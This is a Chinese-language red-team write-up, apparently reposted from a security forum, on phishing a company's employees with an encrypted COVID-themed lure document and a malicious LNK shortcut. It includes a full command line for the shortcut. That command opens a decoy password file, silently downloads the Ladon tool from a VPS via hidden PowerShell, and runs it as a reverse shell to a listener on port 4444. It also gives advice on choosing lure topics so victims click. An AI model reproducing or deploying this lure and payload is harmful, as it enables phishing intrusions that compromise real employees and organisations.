演练流程

目标及规定

为了获取A集团的资料信息,但目标web网站防护很好,现在收集了A集团一些员工的邮箱,只能通过钓鱼进行攻击。

工具

由于这是一次隐蔽的行动,所有工具尽可能的使用敌对开源软件。

来自某国的开源软件:Ladon、一份加密的有关新冠疫苗的文档、以及用来释放Ladon的LNK文件。

攻击流程图

实施





制作加密文档

文档主题根据目标公司性质来决定,如果是进行广撒网式的攻击,可以选择当地国家/地区热点事件,比如新冠疫苗XXXX,这里我采用的是最新!持核酸检测阴性结果返乡不需要隔离,不需要去写什么密码提示,比如查看pasword.txt之类的,这很容易引起怀疑,按照惯性,他/她看见有密码会下意识去点击我们的LNK文件

LNK文件制作

LNK文件最核心的代码是这个

#a.exe即是Ladon

cmd.exe /c (echo ”hello“ >D:\test\1\password.txt & start /b D:\test\1\password.txt) & (powershell.exe -nop -w hidden iwr -outf D:\test\1\nc.exe http://vps/download/a.exe & D:\test\1\nc.exe ReverseTcp 192.168.12.201 4444 nc)上面这一串cmd命令的意思是把“hello"写入D:\test\1\password.txt,并打开这个文件,然后从vps服务器上下载a.exe到D:\test\1\目录下命名为nc.exe,最后执行nc.exe ReverseTcp vps 4444 nc 反弹shell到我的vps 监听nc上。

最后把这两个文件打包即可。

模拟目标行为

点击password.txt会释放nc.exe和password.txt到D:\test\1

查看我们的监听可以看到已经上线了。

文章来源: http://xz.aliyun.com/t/9159

如有侵权请联系:admin#unsafe.sh

如有侵权请联系:admin#unsafe.sh